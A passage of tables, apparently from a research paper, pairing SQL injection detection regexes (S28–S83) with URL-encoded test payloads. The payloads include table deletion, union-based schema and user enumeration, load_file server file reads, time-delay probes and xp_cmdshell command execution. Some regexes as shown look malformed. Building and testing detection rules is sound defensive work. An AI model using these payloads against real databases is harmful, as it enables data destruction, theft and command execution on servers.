<tr><td>1;%20;update%20product_tbl%20set%20name%20=%20%27shirt%27%20where%20id%20=1%20--</td></tr>
<tr><td>1; delete from product_tbl where 1 = 1</td></tr>
<tr><td>1; delete from product_tbl where 2 = 1</td></tr>
<tr><td rowspan="5">S$_{28}$</td><td rowspan="5">(?:"[<>~]+")</td><td>5%20or%20%22b%22%3C%22a%22</td></tr>
<tr><td>5%20or%20%22a%22%3C%22b%22</td></tr>
<tr><td>5%20or%20%22(a)%22%3C%22(b)%22</td></tr>
<tr><td>5%20having%20%22(a)%22%3C%22(b)%22</td></tr>
<tr><td>5%20having%20%22(a)%22%3E%22(b)%22</td></tr>
<tr><td rowspan="2">S$_{29}$</td><td rowspan="2">(?:union\s*(?:all|distinct|[(!@]*)</td><td>%20union%20select%20(%22a$%22)</td></tr>
<tr><td>%20union%20select%20(%22a%22%3E%22b%22)</td></tr>
</table>

<table>
<tr><td rowspan="3"></td><td rowspan="3">?\s*[([]*\s*select)</td><td>%20union%20all%20select%201,1,1</td></tr>
<tr><td>%201%20union%20select%201%20from%20test%20where%201=1</td></tr>
<tr><td>%20union%20distinct%20select%20(%22%a$%22)</td></tr>
<tr><td rowspan="5">$S_{30}$</td><td rowspan="5">(?:\w+\s+like\s)</td><td>%20or%20@1%20like%20%221%22</td></tr>
<tr><td>%20and%20@1%20like%20%221%22</td></tr>
<tr><td>%20group%20by@1%20like%20%221%22</td></tr>
<tr><td>%20order%20by@1%20like%20%221%22</td></tr>
<tr><td>%20^%20(Select@1%20like%20%221%22)</td></tr>
<tr><td rowspan="5">$S_{31}$</td><td rowspan="5">(?:like\s*"\%)</td><td>%20or%20%22a%22%20like%20%22%%22</td></tr>
<tr><td>%20or%20(%22a%22)%20like%20%22%%22</td></tr>
<tr><td>%20or%20(select((%22a%22)like%20%22%%22))</td></tr>
<tr><td>%20or%20(select(1%20like%20%22%%22))</td></tr>
<tr><td>%20and%20(select(1%20like%20%22%%22))</td></tr>
<tr><td rowspan="5">$S_{32}$</td><td rowspan="5">(?:"\s*like\W*["\d])</td><td>%20or%20%22a%22%20like%20%22a%%22</td></tr>
<tr><td>%20and%20%22a%22%20like%20%22a%%22</td></tr>
<tr><td>%20||%20%22a%22%20like%20%22a%%22</td></tr>
<tr><td>%20||%20%22a%22like%20%22a%%22</td></tr>
<tr><td>%20having%20%22a%22like%20%22a%%22</td></tr>
<tr><td rowspan="5">$S_{33}$</td><td rowspan="5">(?:"\s*(?:n?and|x?or|not |\|\||\&\&)\s+[\s\w]+=\s*\w+\s*having)</td><td>%20or%20%221%20%22%20%20xor%201=1%20having%201</td></tr>
<tr><td>%20or%20%221%20%22%20%20and%201=1%20having%201</td></tr>
<tr><td>%20and%20%221%20%22%20%20and%20a=1%20%20having%201</td></tr>
<tr><td>%20||%20%221%20%22%20%20||%201=1%20%20having%201</td></tr>
<tr><td>%20or%20%221%20%22%20%20||%201=1%20%20having%201</td></tr>
<tr><td rowspan="5">$S_{34}$</td><td rowspan="5">(?:"\s**\s*\w+\W+")</td><td>%20or%20%22*a$%22</td></tr>
<tr><td>%20||%20%22*a$%22</td></tr>
<tr><td>%20||%20%22*a%22=%22a%22</td></tr>
<tr><td>%20||%20%22*a%22%3E=%22a%22</td></tr>
<tr><td>%20||%20%22*a%22!=%22a%22</td></tr>
<tr><td rowspan="5">$S_{35}$</td><td rowspan="5">(?:"\s*[^?\w\s=.,;)(]+\s*[(@"]*\s*\w+\W+\w)</td><td>%20xor%20%221%20%22%3E1||1</td></tr>
<tr><td>%20xor%20%221%20%22-1||-1</td></tr>
<tr><td>%20and%20%221%20%22-1||-1</td></tr>
<tr><td>%20and%20%222%20%22%3E%221%22||(0)</td></tr>
<tr><td>%20and%20%22b%22%3E%22a%22||(0)</td></tr>
<tr><td rowspan="5">$S_{36}$</td><td rowspan="5">(?:select\s*[\[\]()\s\w\.,"-]+from)</td><td>%20union%20all%20select%201,1,1,1,1,1%20from%20a</td></tr>
<tr><td>%20union%20distinct%20select%201,1,1,1,1,1%20from%20a</td></tr>
<tr><td>%20union%20distinct%20/**/select%201,1,1,1,1,1%20from%20a</td></tr>
<tr><td>%20union%20distinct%20/**/select%20(1)%20,1,1,1,1,1%20from%20a</td></tr>
<tr><td>%20union%20distinct%20/**/select%2010,%221%22,1,1,1,1%20from%20a</td></tr>
<tr><td rowspan="5">$S_{37}$</td><td rowspan="5">(?:find_in_set\s*\()</td><td>%20or%20find_in_set(%22a%22,%22a,b%22)</td></tr>
<tr><td>%20or%20find_in_set(%22a%22,NULL)</td></tr>
<tr><td>%20order%20by%20find_in_set(%22a%22,NULL)</td></tr>
<tr><td>%20group%20by%20find_in_set(%22a%22,NULL)</td></tr>
<tr><td>%20union%20select%20find_in_set(%22a%22,NULL)</td></tr>
<tr><td rowspan="5">$S_{38}$</td><td rowspan="5">(?:in\s*\(+\s*select)</td><td>%20or%201%20in%20(select%201)</td></tr>
<tr><td>%20and%201%20in%20(select%201)</td></tr>
<tr><td>%20and%201%20in%20(select%20%22@1%22)</td></tr>
<tr><td>%20order%20by%201%20in%20(select%20%22@1%22)</td></tr>
<tr><td>%20having%201%20in%20(select%20%22@1%22)</td></tr>
<tr><td rowspan="5">$S_{39}$</td><td rowspan="5">(?:(?:n?and|x?or|not |\|\||\&\&)\s+[\s\w+]+(?:regexp\s*\(|sounds\s+like\s*"|[=\d]+x))</td><td>%20or%201%20regexp%20(%22\W%22)</td></tr>
<tr><td>%20or%200%20union%20select%201%20regexp%20(%22\W%22),1,1,1,1,1</td></tr>
<tr><td>%20or%200%20union%20select%201%20regexp%20(%22\W%22),1,1,1,1,1</td></tr>
<tr><td>%20or%200%20union%20select%201%20regexp%20(%22\W%22),%201%20regexp%20%22\d%22,3,4,5,6</td></tr>
<tr><td>%20or%20%201%20sounds%20like%20%22%200%22</td></tr>
</table>

<table>
<tr><td rowspan="5">$S_{40}$</td><td rowspan="5">(?:"[%&<>^=]+\d\s*(=|or))</td><td>%20or%20%221%20%22=1=1</td></tr>
<tr><td>%20or%20%221%20%22=1%20or%201</td></tr>
<tr><td>%20or%20%221%20%22%3E=1%20or%201</td></tr>
<tr><td>%20and%20%221%20%22%3E=1%20or%201</td></tr>
<tr><td>%20group%20by%20%20%221%20%22%3E=1%20or%201</td></tr>
<tr><td rowspan="5">$S_{41}$</td><td rowspan="5">(?:"\W+[\w+-]+\s*=\s*\d\W+")</td><td>%20or%20%221%20%22||%201=1%20||%20%22%201%22</td></tr>
<tr><td>%20or%20%221%20%22||(%201=1%20)||%20%22%201%20%22</td></tr>
<tr><td>%20union%20select%20%221%20%22||(%201=1%20)||%20%22%201%22</td></tr>
<tr><td>%20order%20by%20%221%20%22||(%201=1%20)||%20%22%201%22</td></tr>
<tr><td>%20group%20by%20%221%20%22||(%201=1%20)||%20%22%201%22</td></tr>
<tr><td rowspan="5">$S_{42}$</td><td rowspan="5">(?:"\|?[\w-]{3,}[^\w\s.,]+")</td><td>%20or%20%22abc$%22</td></tr>
<tr><td>%20or%20%221%20%22|123=%22%201%22</td></tr>
<tr><td>%20order%20by%20%221%20%22|123=%22%201%22</td></tr>
<tr><td>%20having%20%221%20%22|123=%22%201%22</td></tr>
<tr><td>%20^%20%221%20%22|123=%22%201%22</td></tr>
<tr><td rowspan="5">$S_{43}$</td><td rowspan="5">(?:[\d\W]\s+as\s*["\w]+\s*from)</td><td>%20union%20select%20%22a%22%20as%20%22b%22%20from%20a</td></tr>
<tr><td>%20union%20select%20concat(1,1)%20as%20%22b%22%20from%20a</td></tr>
<tr><td>%20union%20select%20concat(%221%22,%221%22)%20as%20%22b%22%20from%20a</td></tr>
<tr><td>%20or%20(%20select%20concat(1,1)%20as%20%22b%22%20%20from%20product_tbl,b)</td></tr>
<tr><td>%20union%20select%20(1)%20as%20%22a%22%20from%20a</td></tr>
<tr><td rowspan="5">$S_{44}$</td><td rowspan="5">(?:^[\W\d]+\s*(?:union|select|create|rename|truncate|load|alter|delete|update|insert|desc))</td><td>%20union%20select%20(%22a%22%3E2%20||%20%22a%22)</td></tr>
<tr><td>%20union%20all%20select%201,1,1,1,1,1</td></tr>
<tr><td>%20union%20select%20%22a%22%20as%20%22b%22</td></tr>
<tr><td>1;create%20table%20hacker(id%20int)</td></tr>
<tr><td>1;truncate%20table%20hacker</td></tr>
<tr><td rowspan="5">$S_{45}$</td><td rowspan="5">(?:(?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\s+(?:(?:group_)concat|char|load_file)\s?\(?)</td><td>%20union%20select%20char(%22A%22)</td></tr>
<tr><td>%20union%20select%20group_concat(%22A%22)</td></tr>
<tr><td>%20union%20select%20group_concat(%22A%22,%22B%22)</td></tr>
<tr><td>%20union%20select%20group_concat(%22A%22,(%22B%22))</td></tr>
<tr><td>%20union%20select%20char(1)</td></tr>
<tr><td rowspan="5">$S_{46}$</td><td rowspan="5">(?:end\s*\);)</td><td>%20union%20select%20(case%20when%201%20then%201%20end);</td></tr>
<tr><td>%20union%20select%20(case%20%22A%22%20when%20TRUE%20then%20FALSE%20end);</td></tr>
<tr><td>%20union%20select%20(case%20%22A%22%20when%20TRUE%20then%20FALSE%20else%200%20end);</td></tr>
<tr><td>%20union%20select%20(case%20%22A%22%20when%201-2%20then%20(2-3)%20else%200%20end);</td></tr>
<tr><td>%20union%20all%20/**/select%20(case%20%22A%22%20when%201||2%20then%20(2-3)%20else%200%20end);</td></tr>
<tr><td rowspan="5">$S_{47}$</td><td rowspan="5">("\s+regexp\W)</td><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%20%22a%22%20regexp%20(%22a%22)</td></tr>
<tr><td>%20union%20all%20select%201,2,3,4,%22a%22%20regexp%20%22b%22,5</td></tr>
<tr><td>%20union%20all%20select%201,2,3,4,%22a%22%20regexp%20(1),5</td></tr>
<tr><td>%20or%20%22a%22%20regexp%20(1)</td></tr>
<tr><td>%20||%20(%22a%22%20regexp%20(%22a%22))</td></tr>
<tr><td rowspan="4">$S_{48}$</td><td rowspan="4">(?:[\s(]load_file\s*\()</td><td>%20union%20select%201,2,3,4,5,%20load_file(%22C:/xampp/tmp/test.txt%22)</td></tr>
<tr><td>%20or%20load_file(%22C:/xampp/tmp/test.txt%22)</td></tr>
<tr><td>%20or%20load_file(%22C:/xampp/tmp/test1.txt%22)</td></tr>
<tr><td>%20group%20by%20load_file(%22C:/xampp/tmp/test1.txt%22)</td></tr>
</table>

<table>
<tr><td></td><td></td><td>%20order%20by%20load_file(%22C:/xampp/tmp/test1.txt%22)</td></tr>
<tr><td rowspan="5">$S_{49}$</td><td rowspan="5">(?:@.+=\s*\(\s*select)</td><td>%20union%20distinct%20select%201,2,3,4,5,6%20from%20product_tbl%20where%20@id%20=%20(select%201)</td></tr>
<tr><td>%20or%20@id%20=%20(select%201)</td></tr>
<tr><td>%20having%20@id%20=%20(select%201)</td></tr>
<tr><td>%20group%20by%20@id%20=%20(select%201)</td></tr>
<tr><td>%20order%20by%20@id%20=%20(select%201)</td></tr>
<tr><td rowspan="5">$S_{50}$</td><td rowspan="5">(?:\d+\s*or\s*\d+\s*[\-+])</td><td>%20or%201-1</td></tr>
<tr><td>%20||%201%20or%201-1</td></tr>
<tr><td>%20and%201%20or%201-1</td></tr>
<tr><td>%20|%201%20or%201-1</td></tr>
<tr><td>%20xor%201%20or%201-1</td></tr>
<tr><td rowspan="5">$S_{51}$</td><td rowspan="5">(?:\d\s+group\s+by.+\()</td><td>%20group%20by%20(2)</td></tr>
<tr><td>%20group%20by%20(7)</td></tr>
<tr><td>%20or%201%20group%20by%20(6)</td></tr>
<tr><td>%20and%201%20group%20by%20(6)</td></tr>
<tr><td>%20%20group%20by%20(6)%20having%201</td></tr>
<tr><td rowspan="5">$S_{52}$</td><td rowspan="5">(?:(?:;|#|--)\s*(?:drop|alter))</td><td>1%20;%20drop%20table%20A</td></tr>
<tr><td>1%20;%20alter%20table%20abc%20drop%20column%20id</td></tr>
<tr><td>1%20;%20alter%20table%20abc%20add%20id2%20int</td></tr>
<tr><td>1%20;%20drop%20table%20test2.dbo.abc</td></tr>
<tr><td>1%20;%20alter%20table%20abc%20drop%20column%20id2</td></tr>
<tr><td rowspan="5">$S_{53}$</td><td rowspan="5">(?:(?:;|#|--)\s*(?:update|insert)\s*\w{2,})</td><td>1%20;update%20%20abc%20set%20id=5%20where%20id=1</td></tr>
<tr><td>1%20;update%20%20abc%20/**/set%20id=10%20where%20id=5</td></tr>
<tr><td>1%20;insert%20into%20abc%20values(23);</td></tr>
<tr><td>1%20;%20insert%20into%20abc%20values(%2225%22,%221%22)</td></tr>
<tr><td>1%20;%20insert%20into%20/**/abc%20values(27)</td></tr>
<tr><td rowspan="5">$S_{54}$</td><td rowspan="5">(?:(?:n?and|x?or|not |\|\||\&\&)[\s(]+\w+[\s)]*[!=+]+[\s\d]*["=()])</td><td>%20or%20%221%22%20=%20%22%202%22</td></tr>
<tr><td>%20or%201=(1)</td></tr>
<tr><td>%20or%201=%22%201%22</td></tr>
<tr><td>%20and%201=%22%201%22</td></tr>
<tr><td>%20and%20(1=%221%22)</td></tr>
<tr><td rowspan="5">$S_{55}$</td><td rowspan="5">(?:\(\s*select\s*\w+\s*\()</td><td>%20union%20(select%20user(),user(),1,1,1,1)</td></tr>
<tr><td>%20union%20(select%20version())</td></tr>
<tr><td>%20union%20(select%20version(),2,3,4,5,6)</td></tr>
<tr><td>%20or%20(select%20version())</td></tr>
<tr><td>%20and%20(select%20version())</td></tr>
<tr><td rowspan="5">$S_{56}$</td><td rowspan="5">(?:*\/from)</td><td>%20or%20id%20=(select%201%20/**/from%20product_tbl%20limit%201)</td></tr>
<tr><td>%20or%20id%20=(select%201%20/**/from%20product_tbl%20where%201%20limit%201)</td></tr>
<tr><td>%20and%20id%20=(select%201%20/**/from%20product_tbl%20where%201%20limit%201)</td></tr>
<tr><td>%20union%20(select%201,2,3,4,5,6%20/**/from%20product_tbl%20where%201%20limit%201)</td></tr>
<tr><td>%20union%20(select%201,2,3,4,5,6%20/**/from%20product_tbl%20%20limit%201)</td></tr>
<tr><td rowspan="5">$S_{57}$</td><td rowspan="5">(?:\w"\s*(?:[-+=|@]+\s*)+[\d(])</td><td>%20or%20%22a%22%20=(5)</td></tr>
<tr><td>%20or%20%22a%22%20=5</td></tr>
<tr><td>%20or%20%22a%22%20|(@user)</td></tr>
<tr><td>%20and%20%22a%22%20-(%22b%22)</td></tr>
<tr><td>%20and%20%22c%22=%20(%22c%22)</td></tr>
<tr><td rowspan="4">$S_{58}$</td><td rowspan="4">(?:coalesce\s*\(|@@\w+\s*[^\w\s])</td><td>(1)%20or%20coalesce%20(NULL)</td></tr>
<tr><td>%20or%20coalesce%20(NULL,1)</td></tr>
<tr><td>%20and%20coalesce%20(NULL)</td></tr>
<tr><td>%20or%20(select(coalesce(1)))</td></tr>
</table>

<table>
<tr><td></td><td></td><td>%20group%20by%20(select(coalesce(1)))</td></tr>
<tr><td rowspan="5">$S_{59}$</td><td rowspan="5">(?:\W!+"\w)</td><td>%20or%20!%221%22</td></tr>
<tr><td>%20and%20!%221%22</td></tr>
<tr><td>%20order%20by%20(!%221%22)</td></tr>
<tr><td>%20or%201=%20(!%221%22)</td></tr>
<tr><td>%20and%201=%20(!%221%22)</td></tr>
<tr><td rowspan="5">$S_{60}$</td><td rowspan="5">(?:order\s+by\s+if\w*\s*\()</td><td>%20order%20by%20if(1,1,1)</td></tr>
<tr><td>%20order%20by%20if(user(),1,1)</td></tr>
<tr><td>%20order%20by%20if(user(),TRUE,FALSE)</td></tr>
<tr><td>%20order%20by%20if(1|1,TRUE,FALSE)</td></tr>
<tr><td>%20order%20by%20if((1%3E1),TRUE,FALSE)</td></tr>
<tr><td rowspan="5">$S_{61}$</td><td rowspan="5">(?:[\s(]+case\d*\W.+[tw]hen[\s(])</td><td>%20xor%20(select%20case%20%22A%22%20when%201%20then%200%20end)</td></tr>
<tr><td>%20xor%20(select%20case%201%20when%201%20then%200%20end)</td></tr>
<tr><td>%20and%20(select%20case%201%20when%201%20then%200%20end)</td></tr>
<tr><td>%20union%20select%20case%20@1%20when%201%20then%200%20end,1,2,3,4,5</td></tr>
<tr><td>%20nand%20select%20concat(case%20@1%20when%201%20then%200%20end,1)</td></tr>
<tr><td rowspan="5">$S_{62}$</td><td rowspan="5">(?:(select|;)\s+(?:benchmark|if|sleep)\s*?\(\s*\(?\s*\w+)</td><td>%20union%20select%20sleep(5),2,3,4,5,6</td></tr>
<tr><td>%20or%20(select%20sleep(4))</td></tr>
<tr><td>%20or%20(select%20if(1,1,1))</td></tr>
<tr><td>%20union%20(select%20if(1,1,1))</td></tr>
<tr><td>%20union%20select%20benchmark(100000,1%3E2),2,3,4,5,6</td></tr>
<tr><td rowspan="5">$S_{63}$</td><td rowspan="5">(?:;\s*(?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\s*[\[(]?\w{2,})</td><td>1;%20Select%20234</td></tr>
<tr><td>1;%20Select%20(234)</td></tr>
<tr><td>1;%20update%20product_tbl%20set%20name=%27top%27%20where%20id=1</td></tr>
<tr><td>1;%20create%20table%20test2%20(id%20int)</td></tr>
<tr><td>1;%20insert%20into%20test2%20values(5)</td></tr>
<tr><td rowspan="5">$S_{64}$</td><td rowspan="5">(";\s*waitfor\s+time\s+")</td><td>1%20or%20%221%22;%20waitfor%20time%20%2200:00:00%22</td></tr>
<tr><td>1%20or%20%221%22;%20waitfor%20time%20%22(00:00:00)%22</td></tr>
<tr><td>1%20and%20%221%22;%20waitfor%20time%20%22(00:00:00)%22</td></tr>
<tr><td>1%20and%20%221%22;%20waitfor%20time%20%22((00:00:00))%22</td></tr>
<tr><td>1%20xor%20%221%22;%20waitfor%20time%20%22((00:00:00))%22</td></tr>
<tr><td rowspan="5">$S_{65}$</td><td rowspan="5">(?:procedure\s+analyse\s*\()</td><td>%20procedure%20analyse(1)</td></tr>
<tr><td>%20procedure%20analyse()</td></tr>
<tr><td>%20limit%201,1%20procedure%20analyse()</td></tr>
<tr><td>%20limit%206,1%20procedure%20analyse()</td></tr>
<tr><td>%20limit%206,1%20procedure%20analyse(1,1)</td></tr>
<tr><td rowspan="5">$S_{66}$</td><td rowspan="5">(?:;\s*(declare|open)\s+[\w-]+)</td><td>1%20;%20DECLARE%20my_cursor%20CURSOR%20FOR%20SELECT%20*%20FROM%20product_tbl%20OPEN%20my_cursor%20FETCH%20NEXT%20FROM%20my_cursor;</td></tr>
<tr><td>1%20;use test;%20DECLARE%20my_cursor%20CURSOR%20FOR%20SELECT%20*%20FROM%20product_tbl%20OPEN%20my_cursor%20FETCH%20NEXT%20FROM%20my_cursor;</td></tr>
<tr><td>1%20;%20DECLARE%20EMP_CURSOR%20CURSOR%20FOR%20SELECT%20EMP_ID,%20RANDOM_GEN_NO%20FROM%20SAMPLE_EMPLOYEE%20FOR%20UPDATE%20OF%20RANDOM_GEN_NO%20OPEN%20EMP_CURSOR</td></tr>
<tr><td>1%20;%20DECLARE%20EMP_CURSOR%20CURSOR%20FOR%20SELECT%201,1,1%20%20OPEN%20EMP_CURSOR</td></tr>
<tr><td>1%20;%20use test; DECLARE%20EMP_CURSOR%20CURSOR%20FOR%20SELECT%201,1,1%20%20OPEN%20EMP_CURSOR</td></tr>
<tr><td>$S_{67}$</td><td>(?:declare[^\w]+[@#]\s*\w+)|(</td><td>1%20;USE%20test%20;%20DECLARE%20@sql%20NVARCHAR(800)%20SET%20@sql=%20%27CREATE%20PROCEDURE%20dbo.sp_bar2%20AS%20BEGIN%20SELE</td></tr>
</table>

<table>
<tr><td rowspan="5"></td><td rowspan="5">exec\s*\(\s*@)</td><td>CT%20%27%27a%27%27%20END;%20%27;%20EXEC%20test.dbo.sp_executesql%20@sql;</td></tr>
<tr><td>1%20;USE%20test%20;%20DECLARE%20@sql%20NVARCHAR(800)%20SET%20@sql=%20%27CREATE%20PROCEDURE%20dbo.sp_bar3%20AS%20BEGIN%20SELECT%20%27%27a%27%27%20END;%20%27;%20EXEC%20sp_executesql%20@sql;</td></tr>
<tr><td>1%20;%20DECLARE%20@sql%20NVARCHAR(800)%20SET%20@sql=%20%27CREATE%20PROCEDURE%20dbo.sp_bar4%20AS%20BEGIN%20SELECT%20%27%27a%27%27%20END;%20%27;%20EXEC%20sp_executesql%20@sql;</td></tr>
<tr><td>1%20;use%20test;%20DECLARE%20@sql%20NVARCHAR(800)%20SET%20@sql=%27Create%20Function%20TL()%20returns%20int%20as%20Begin%20return%201;%20end;%27%20EXEC%20sp_executesql%20@sql;</td></tr>
<tr><td>1%20;%20DECLARE%20@sql%20NVARCHAR(800)%20SET%20@sql=%27Create%20Function%20TLS()%20returns%20int%20as%20Begin%20return%201;%20end;%27%20EXEC%20sp_executesql%20@sql;</td></tr>
<tr><td rowspan="5">$S_{68}$</td><td rowspan="5">(?:waitfor\s*delay\s?'+\s?\d)</td><td>1%20;%20waitfor%20delay%2700:00:01%27</td></tr>
<tr><td>1%20;%20waitfor%20delay%27%2000:00:01%27</td></tr>
<tr><td>1%20;Begin%20waitfor%20delay%27%2000:00:04%27%20end;</td></tr>
<tr><td>1%20;Begin%20waitfor%20delay%2700:00:04%27%20end;</td></tr>
<tr><td>1%20;%20/**/waitfor%20delay%2700:00:02%27%20%20</td></tr>
<tr><td rowspan="5">$S_{69}$</td><td rowspan="5">(?:\sexec\s+xp_cmdshell)</td><td>1%20;%20EXEC%20xp_cmdshell%20%27dir%20*.exe%27;</td></tr>
<tr><td>1%20;%20EXEC%20xp_cmdshell%20%27COPY%20C:\xampp\test.txt%20C:\xampp\test4.txt%27;</td></tr>
<tr><td>1%20;%20EXEC%20xp_cmdshell%20%27whoami.exe%27</td></tr>
<tr><td>1%20;%20EXEC%20xp_cmdshell%20%27del%20C:\xampp\test4.txt%27;</td></tr>
<tr><td>1%20;%20EXEC%20xp_cmdshell%20print%27h%27;</td></tr>
<tr><td rowspan="5">$S_{70}$</td><td rowspan="5">(?:from\W+information_schema\W)</td><td>%20union%20select%201,table_name,3,4,5,6%20from%20information_schema.tables</td></tr>
<tr><td>%20union%20select%201,table_name,3,4,5,6%20from%20information_schema.tables%20limit%202</td></tr>
<tr><td>%20union%20distinctrow%20select%201,table_name,3,4,5,6%20from%20information_schema.tables%20</td></tr>
<tr><td>%20union%20distinctrow%20select%201,table_name,3,4,5,6%20from%20information_schema.tables%20where%20table_schema=%27test%27</td></tr>
<tr><td>%20union%20distinctrow%20select%201,table_name,3,4,5,6%20%20from%20information_schema.tables%20where%20table_schema=%27test%27</td></tr>
<tr><td rowspan="5">$S_{71}$</td><td rowspan="5">(?:(?:(?:current_)?user|database|schema|connection_id)\s*\([^\)]*)</td><td>%20union%20distinctrow%20select%201,user(),3,4,5,6%20</td></tr>
<tr><td>%20union%20distinctrow%20select%201,database(),3,4,5,6%20</td></tr>
<tr><td>%20union%20distinctrow%20select%201,current_user(),3,4,5,6%20</td></tr>
<tr><td>%20or%20user()</td></tr>
<tr><td>%20and%20schema()</td></tr>
<tr><td rowspan="5">$S_{72}$</td><td rowspan="5">(?:;?\s*(?:select|union|having)\s*[^\s])</td><td>1%20or%20%271%27=%271%27;select(1)</td></tr>
<tr><td>1%20or%20%271%27=%271%27union%20select%201,%27A%27</td></tr>
<tr><td>%20or%20%221%22=%221%22%20union%20distinctrow%20select%201</td></tr>
<tr><td>%20or%20%221%22=%221%22%20having%201</td></tr>
<tr><td>%20or%20%221%22=%221%22%20having%201%20and%201</td></tr>
<tr><td rowspan="5">$S_{73}$</td><td rowspan="5">(?:exec\s+master\.)</td><td>1%20;EXEC%20master.dbo.xp_cmdshell%20%27COPY%20C:\xampp\test.txt%20C:\xampp\test4.txt%27;</td></tr>
<tr><td>1%20;%20EXEC%20master.dbo.xp_cmdshell%20%27whoami.exe%27</td></tr>
<tr><td>1%20;%20EXEC%20master.dbo.xp_cmdshell%20%27del%20C:\xampp\test4.txt%27;</td></tr>
<tr><td>1%20;reconfigure;%20EXEC%20master.dbo.xp_cmdshell%20%27del%20C:\xampp\test4.txt%27;</td></tr>
<tr><td>1%20;%20reconfigure;%20EXEC%20master.dbo.xp_cmdshell%20%27del%20C:\xampp\test4.txt%27;</td></tr>
<tr><td rowspan="2">$S_{74}$</td><td rowspan="2">(?:union select @)</td><td>%20union%20select%20@version,2,3,4,5,6</td></tr>
<tr><td>%20union%20select%20@version,2,3,4,5,6</td></tr>
</table>

<table>
<tr><td rowspan="3"></td><td rowspan="3"></td><td>%20union%20select%20@user</td></tr>
<tr><td>%20/**/union%20select%20@user</td></tr>
<tr><td>%20/*!union%20select%20@user,2,3,4,5,6*/</td></tr>
<tr><td rowspan="5">$S_{75}$</td><td rowspan="5">(?:\W+\d*\s*having\s*[^\s\-])</td><td>%20or%20(1)%20having%201</td></tr>
<tr><td>%20and%20(1)%20%20having%201</td></tr>
<tr><td>(1)%20%20%20having%201</td></tr>
<tr><td>(1)%20%20%20or%221%22%20having%201</td></tr>
<tr><td>(1)%20%20%20||%221%22%20having%201</td></tr>
<tr><td rowspan="5">$S_{76}$</td><td rowspan="5">(?:,.*[)\da-f"]"(?:".*"|\Z|[^"]+))</td><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%20%22a%22regexp%20%22b%22</td></tr>
<tr><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%20%22a%22%20||%20%22b%22</td></tr>
<tr><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%20%22123%22%20||%20%22b%22</td></tr>
<tr><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%20%22a%22</td></tr>
<tr><td>%20union%20all%20select%201,1,1,1,1,%22a%22</td></tr>
<tr><td rowspan="5">$S_{77}$</td><td rowspan="5">(?:\Wselect.+\W*from)</td><td>%20union%20all%20select%201,1,1,1,1,1%20from%20product_tbl%20where%200</td></tr>
<tr><td>%20union%20all%20/**/select%201,1,1,1,1,1%20from%20product_tbl%20where%200</td></tr>
<tr><td>%20union%20distinctrow%20select%201,1,1,1,1,1%20from%20product_tbl%20</td></tr>
<tr><td>%20or%20(select%200%20from%20product_tbl%20limit%201)</td></tr>
<tr><td>1%20;%20select%201%20from%20test2</td></tr>
<tr><td rowspan="5">$S_{78}$</td><td rowspan="5">((?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\s*\(\s*space\s*\()</td><td>%201%20union%20all%20select%20(space(3)),1,1</td></tr>
<tr><td>%201%20or%20(select(space(1)))</td></tr>
<tr><td>1%20;%20select(space(1))</td></tr>
<tr><td>1%20;/**/%20Select(space(1))</td></tr>
<tr><td>1%20||/**/%20Select(space(1))</td></tr>
<tr><td rowspan="5">$S_{79}$</td><td rowspan="5">(?:--[^\n]*$)</td><td>1%20--%20h</td></tr>
<tr><td>1;%20--%20h</td></tr>
<tr><td>1;%20Select%201%20--%20h</td></tr>
<tr><td>%201%20or%20%221%22%20--</td></tr>
<tr><td>%20or%200%20--</td></tr>
<tr><td rowspan="5">$S_{80}$</td><td rowspan="5">(?:\<!-|-->)</td><td>%20or%200%20%3C!--</td></tr>
<tr><td>%20or%200%20--%20%3C!----%3E</td></tr>
<tr><td>%20or%200%20--%20%3C!--</td></tr>
<tr><td>%20and%200%20--%20%3C!--</td></tr>
<tr><td>%20and%200%20--%20--%3E</td></tr>
<tr><td rowspan="5">$S_{81}$</td><td rowspan="5">(?:[^*]\/*|*\/[^*])</td><td>1%20;/**/insert%20into%20abc%20values(24)</td></tr>
<tr><td>1;%20/**/Select%201</td></tr>
<tr><td>%20or%200%20/**/%20and%200</td></tr>
<tr><td>1;%20/**/Select/**/%201</td></tr>
<tr><td>/*!@1*/%20and%20%221%22</td></tr>
<tr><td rowspan="5">$S_{82}$</td><td rowspan="5">(?:(?:[\W\d]#|--|{)$)</td><td>%20or%20%221%22--</td></tr>
<tr><td>1;%20/**/Select/**/%201--</td></tr>
<tr><td>%20or%201%20union%20select%201%20--</td></tr>
<tr><td>%20group%20by%202--</td></tr>
<tr><td>%20%20--</td></tr>
<tr><td rowspan="5">$S_{83}$</td><td rowspan="5">(?:";\s*(?:if|while|begin))</td><td>1%20or%20%271%27=%271%27;select(1)"</td></tr>
<tr><td>1%20or%20%271%27=%271%27union%20select%201,%27A%27</td></tr>
<tr><td>1%20or%20%271%27=%271%27%20union%20distinctrow%20select%201</td></tr>
<tr><td>1%20or%20%271%27=%271%27%20having%201</td></tr>
<tr><td>1%20or%20%272%27%20having%201%20and%201</td></tr>
</table>